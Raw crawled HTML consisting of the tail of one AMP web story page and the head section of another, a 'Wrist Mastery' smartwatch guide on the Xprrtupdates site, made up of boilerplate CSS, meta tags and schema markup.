35.8744 7.35532 35.8472 7.36011C35.82 7.3649 35.7923 7.37527 35.7858 7.38316C35.7792 7.39105 35.6289 7.45998 35.4517 7.53635C35.1054 7.68556 35.0746 7.70647 35.101 7.77445C35.1137 7.80704 35.0934 7.85292 35.0238 7.94854C34.9082 8.10755 34.8989 8.10264 35.1462 8.0139ZM39.8647 10.473L39.9681 10.5589L39.9785 10.4807C39.9841 10.4377 39.982 10.365 39.9737 10.3191C39.9594 10.2401 39.9607 10.2375 39.9987 10.2689C40.0208 10.2872 40.039 10.3235 40.0391 10.3496C40.0392 10.3757 40.0467 10.4033 40.0558 10.4108C40.0649 10.4184 40.0715 10.399 40.0705 10.3678C40.0677 10.2842 40.1166 9.87313 40.1316 9.85403C40.1386 9.84501 40.1419 9.78072 40.1388 9.71116C40.1356 9.63913 40.1496 9.56491 40.1713 9.53876C40.2887 9.39742 40.1832 8.16985 40.0521 8.15091C39.9986 8.14319 39.6525 8.25362 39.619 8.28911C39.6121 8.2964 39.6193 8.31303 39.635 8.32607C39.7304 8.40529 39.8776 9.12581 39.814 9.20237C39.7983 9.22132 39.79 9.3132 39.7957 9.40657C39.8013 9.49994 39.7992 9.6123 39.791 9.65626C39.7829 9.70022 39.7763 9.75771 39.7764 9.78403C39.7765 9.81034 39.7686 9.82528 39.7589 9.81723C39.7263 9.79014 39.7051 9.19975 39.7342 9.12936C39.816 8.9318 39.5875 8.27505 39.4703 8.37069C39.417 8.41417 39.276 8.50412 39.2032 8.54109C39.1719 8.55697 39.175 8.57753 39.2177 8.63862C39.2475 8.6812 39.2765 8.74691 39.2821 8.78463C39.2928 8.85713 39.403 9.04838 39.4625 9.09777C39.5996 9.21161 39.7169 9.87826 39.6564 10.1999C39.6364 10.3064 39.6405 10.3215 39.6977 10.3526C39.7327 10.3716 39.8078 10.4257 39.8647 10.473ZM42.7547 9.8519C43.0177 9.8243 43.2478 9.79627 43.5399 9.75624C43.7177 9.73188 43.9108 9.7063 43.9691 9.69941C44.5255 9.63349 44.6104 9.56132 44.0693 9.61416C43.8802 9.63263 43.7111 9.64785 43.6935 9.64798C43.4062 9.6502 43.2984 9.65328 43.2495 9.6607C43.2171 9.6656 43.1831 9.6634 43.1739 9.6558C43.146 9.63263 42.9431 9.68349 42.9389 9.71473C42.9336 9.75327 42.8052 9.79133 42.7724 9.76408C42.7583 9.75237 42.7294 9.75316 42.708 9.76582C42.6867 9.77848 42.6556 9.79524 42.6389 9.80307C42.5833 9.82913 42.6606 9.86176 42.7547 9.8519Z" fill="#617B62" /></svg></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://xprrtupdates.com/wp-content/uploads/2023/10/Herbs-and-Spices.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://xprrtupdates.com/herbs-and-spices/" rel="noreferrer" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xprrtupdates.com/web-stories/wrist-mastery-the-ultimate-guide-to-smart-watches/
body_size: 8432
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.39.0"><meta name="description" content='The Ultimate Guide to Smart Watches" is a comprehensive and authoritative handbook that unveils the world of smartwatches and empowers you to make informed choices in the rapidly evolving landscape.'><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Wrist Mastery: The Ultimate Guide to Smart Watches - Xprrtupdates"><meta property="og:description" content='The Ultimate Guide to Smart Watches" is a comprehensive and authoritative handbook that unveils the world of smartwatches and empowers you to make informed choices in the rapidly evolving landscape.'><meta property="og:url" content="https://www.xprrtupdates.com/web-stories/wrist-mastery-the-ultimate-guide-to-smart-watches/"><meta property="og:site_name" content="Xprrtupdates"><meta property="og:updated_time" content="2023-07-04T08:02:59+00:00"><meta property="og:image" content="https://www.xprrtupdates.com/wp-content/uploads/2023/07/1-1.webp"><meta property="og:image:secure_url" content="https://www.xprrtupdates.com/wp-content/uploads/2023/07/1-1.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="1"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-07-04T08:01:27+00:00"><meta property="article:modified_time" content="2023-07-04T08:02:59+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Wrist Mastery: The Ultimate Guide to Smart Watches - Xprrtupdates"><meta name="twitter:description" content='The Ultimate Guide to Smart Watches" is a comprehensive and authoritative handbook that unveils the world of smartwatches and empowers you to make informed choices in the rapidly evolving landscape.'><meta name="twitter:image" content="https://www.xprrtupdates.com/wp-content/uploads/2023/07/1-1.webp"><meta name="generator" content="WordPress 6.5.5"><meta name="msapplication-TileImage" content="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-270x270.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://xprrtupdates.com/wp-content/uploads/2023/07/1-1.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-32x32.png" sizes="32x32"><link rel="icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-192x192.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Merriweather" rel="stylesheet"><style amp-custom="">h2{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._153767c{background-color:#b7b6b0}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._70b93f6{position:absolute;width:133.38544%;height:100%;left:-16.69272%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._696d79b{position:absolute;pointer-events:none;left:23.54369%;top:64.40129%;width:53.15534%;height:35.43689%;opacity:1}._1ab1e03{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-ba6f8c06-9e0f-4e29-8102-525a094e1466");-webkit-clip-path:url("#el-ba6f8c06-9e0f-4e29-8102-525a094e1466")}._ef8ad2e{background-color:rgba(196,196,196,.4);will-change:transform}._ebc1034{position:absolute;pointer-events:none;left:27.6699%;top:67.79935%;width:45.14563%;height:28.80259%;opacity:1}._7980382{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.123595505618% 1.123595505618% 1.123595505618% 1.123595505618%}._e544008{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.54032258064516% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._4bbb41a{color:#fff}._8ca20c1{background-color:#cfc1aa}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._12d3058{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-76481c6a-9af5-45ee-9366-5951f95c005a");-webkit-clip-path:url("#el-76481c6a-9af5-45ee-9366-5951f95c005a")}._2f6b786{position:absolute;pointer-events:none;left:25.24272%;top:73.78641%;width:49.02913%;height:23.13916%;opacity:1}._20e9a13{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.99009900990099% .99009900990099% .99009900990099% .99009900990099%/1.3986013986014% 1.3986013986014% 1.3986013986014% 1.3986013986014%}._a245443{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.33168316831683% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._92004a7{background-color:#b8ada4}._2def687{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-f0364e2c-4293-4158-b9af-bfec976fac5e");-webkit-clip-path:url("#el-f0364e2c-4293-4158-b9af-bfec976fac5e")}._d38e9e7{position:absolute;pointer-events:none;left:27.42718%;top:68.60841%;width:45.14563%;height:27.18447%;opacity:1}._001e24b{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.1904761904762% 1.1904761904762% 1.1904761904762% 1.1904761904762%}._45eb309{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.36021505376344% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._91d6e9d{background-color:#9a998b}._77f8dbc{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-562a12c2-1749-40ef-802f-4099b128ebf4");-webkit-clip-path:url("#el-562a12c2-1749-40ef-802f-4099b128ebf4")}._b56cec4{position:absolute;pointer-events:none;left:27.18447%;top:70.55016%;width:45.63107%;height:23.30097%;opacity:1}._6b30eaa{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.063829787234% 1.063829787234% 1.063829787234% 1.063829787234%/1.3888888888889% 1.3888888888889% 1.3888888888889% 1.3888888888889%}._ed63a60{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.3563829787234% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._f87de8f{background-color:#675d4e}._27f2b38{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-df0177aa-c101-4b5e-bbfc-8b46898013fe");-webkit-clip-path:url("#el-df0177aa-c101-4b5e-bbfc-8b46898013fe")}._3e40d9b{position:absolute;pointer-events:none;left:26.69903%;top:70.38835%;width:47.08738%;height:23.30097%;opacity:1}._c9da49c{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0309278350515% 1.0309278350515% 1.0309278350515% 1.0309278350515%/1.3888888888889% 1.3888888888889% 1.3888888888889% 1.3888888888889%}._763db19{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.34536082474227% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._daa8f81{background-color:#bfbebe}._2a139da{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-17372bce-a8c9-42db-a5e6-7328ac747e8d");-webkit-clip-path:url("#el-17372bce-a8c9-42db-a5e6-7328ac747e8d")}._d9aa2a4{position:absolute;pointer-events:none;left:25.24272%;top:70.55016%;width:49.02913%;height:23.30097%;opacity:1}._901cba3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.99009900990099% .99009900990099% .99009900990099% .99009900990099%/1.3888888888889% 1.3888888888889% 1.3888888888889% 1.3888888888889%}._8252b58{background-color:#5c483b}._2c43d8d{position:absolute;pointer-events:none;left:23.54369%;top:54.69256%;width:53.15534%;height:35.43689%;opacity:1}._656c480{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-c9dfdc3d-3cac-4016-a0ad-9f7bb81c9705");-webkit-clip-path:url("#el-c9dfdc3d-3cac-4016-a0ad-9f7bb81c9705")}._575c7ac{position:absolute;pointer-events:none;left:25.24272%;top:63.59223%;width:49.02913%;height:17.63754%;opacity:1}._c03cc26{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.99009900990099% .99009900990099% .99009900990099% .99009900990099%/1.8348623853211% 1.8348623853211% 1.8348623853211% 1.8348623853211%}._c306d08{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.49752475247525% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Xprrtupdates » Feed" href="https://www.xprrtupdates.com/feed/"><link rel="alternate" type="application/rss+xml" title="Xprrtupdates » Comments Feed" href="https://www.xprrtupdates.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Xprrtupdates » Stories Feed" href="https://www.xprrtupdates.com/web-stories/feed/"><title>Wrist Mastery: The Ultimate Guide to Smart Watches - Xprrtupdates</title><link rel="canonical" href="https://www.xprrtupdates.com/web-stories/wrist-mastery-the-ultimate-guide-to-smart-watches/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.xprrtupdates.com/#person","name":"Xprrtupdates","url":"https://www.xprrtupdates.com","logo":{"@type":"ImageObject","@id":"https://www.xprrtupdates.com/#logo","url":"https://www.xprrtupdates.com/wp-content/uploads/2023/06/cropped-xprrtupdatesb-logo-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://www.xprrtupdates.com/#website","url":"https://www.xprrtupdates.com","name":"Xprrtupdates","publisher":{"@id":"https://www.xprrtupdates.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.xprrtupdates.com/wp-content/uploads/2023/07/1-1.webp","url":"https://www.xprrtupdates.com/wp-content/uploads/2023/07/1-1.webp","width":"640","height":"853","caption":"1","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.xprrtupdates.com/web-stories/wrist-mastery-the-ultimate-guide-to-smart-watches/#webpage","url":"https://www.xprrtupdates.com/web-stories/wrist-mastery-the-ultimate-guide-to-smart-watches/","name":"Wrist Mastery: The Ultimate Guide to Smart Watches - Xprrtupdates","datePublished":"2023-07-04T08:01:27+00:00","dateModified":"2023-07-04T08:02:59+00:00","isPartOf":{"@id":"https://www.xprrtupdates.com/#website"},"primaryImageOfPage":{"@id":"https://www.xprrtupdates.com/wp-content/uploads/2023/07/1-1.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.xprrtupdates.com/author/admin/","name":"admin","url":"https://www.xprrtupdates.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.xprrtupdates.com/"]},{"@type":"Article","headline":"Wrist Mastery: The Ultimate Guide to Smart Watches - Xprrtupdates","datePublished":"2023-07-04T08:01:27+00:00","dateModified":"2023-07-04T08:02:59+00:00","author":{"@id":"https://www.xprrtupdates.com/author/admin/","name":"admin"},"publisher":{"@id":"https://www.xprrtupdates.com/#person"},"description":"The Ultimate Guide to Smart Watches&quot; is a comprehensive and authoritative handbook that unveils the world of smartwatches and empowers you to make informed choices in the rapidly evolving landscape.","name":"Wrist Mastery: The Ultimate Guide to Smart Watches - Xprrtupdates","@id":"https://www.xprrtupdates.com/web-stories/wrist-mastery-the-ultimate-guide-to-smart-watches/#richSnippet","isPartOf":{"@id":"https://www.xprrtupdates.com/web-stories/wrist-mastery-the-ultimate-guide-to-smart-watches/#webpage"},"image":{"@id":"https://www.xprrtupdates.com/wp-content/uploads/2023/07/1-1.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.xprrtupdates.com/web-stories/wrist-mastery-the-ultimate-guide-to-smart-watches/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://www.xprrtupdates.com/wp-json/"><link rel="alternate" type="application/json" href="https://www.xprrtupdates.com/wp-json/web-stories/v1/web-story/7878"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xprrtupdates.com/xmlrpc.php?rsd"><link rel="prev" title="Explore the World’s Most Thrilling Celebrations" href="https://www.xprrtupdates.com/web-stories/discover-the-worlds-most-exciting-festivals/"><link rel="next" title="The Ultimate Handbook for Successful Investing" href="https://www.xprrtupdates.com/web-stories/the-ultimate-handbook-for-successful-investing/"><link rel="shortlink" href="https://www.xprrtupdates.com/?p=7878"><link rel="alternate" type="application/json+oembed" href="https://www.xprrtupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fweb-stories%2Fwrist-mastery-the-ultimate-guide-to-smart-watches%2F"><link rel="alternate" type="text/xml+oembed" href="https://www.xprrtupdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fweb-stories%2Fwrist-mastery-the-ultimate-guide-to-smart-watches%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-180x180.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Xprrtupdates" publisher-logo-src="https://xprrtupdates.com/wp-content/uploads/2023/06/cropped-xprrtupdatesb-logo.png" title="Wrist Mastery: The Ultimate Guide to Smart Watches" 